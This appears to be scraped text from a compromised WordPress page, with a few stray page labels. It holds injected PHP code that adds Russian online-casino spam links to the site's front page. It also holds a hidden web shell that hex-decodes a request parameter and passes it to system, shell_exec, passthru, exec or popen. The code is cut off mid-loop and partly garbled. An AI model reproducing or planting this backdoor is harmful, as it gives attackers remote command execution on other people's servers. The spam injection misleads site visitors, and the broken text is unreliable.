
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO PARTIDO
DE LIGA